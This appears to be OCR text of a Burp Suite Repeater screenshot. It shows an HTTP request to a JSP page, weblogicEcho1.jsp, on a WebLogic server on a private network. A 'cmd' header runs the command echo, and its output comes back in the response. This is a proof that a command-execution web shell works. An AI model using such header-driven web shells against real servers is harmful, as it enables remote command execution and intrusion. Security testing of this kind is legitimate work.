 Burp Suite Professional v1.7.27 - Temporary Project - licensed to Larry_Lau - Unlimited update by F
Burp Intruder Repeater Window Help
Target Proxy Spider Scanner Intruder Repeater Sequencer Decoder Comparer Extender Project options User options Alerts Fastjson Scan JSON Beautifier
1 × ...
Go Cancel < ▼ > ▼ Target: http://192.168.10.7:7001 ?
Request
Raw Headers Hex
GET /ROOT/weblogicEcho1.jsp HTTP/1.1
Host: 192.168.10.7:7001
Pragma: no-cache
Cache-Control: no-cache
Upgrade-Insecure-Requests: 1
User-Agent: Mozilla/5.0 (Windows NT 10.0; WOW64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/84.0.4147.89
Safari/537.36
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q
=0.9
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9
cmd: echo "It works!"
Connection: close
Response
Raw Headers Hex
HTTP/1.1 200 OK
Connection: close
Date: Fri, 24 Jul 2020 02:11:35 GMT
Content-Type: text/html;charset=UTF-8
Set-Cookie: JSESSIONID=1Q2nfhDYdcnMrLQKv2G5jGDZbLxQt6YLq56LQnStDMgJ02nTQCTJ!1857201345; path=/; HttpOnly
X-Powered-By: Servlet/2.5 JSP/2.1
Content-Length: 15
It works!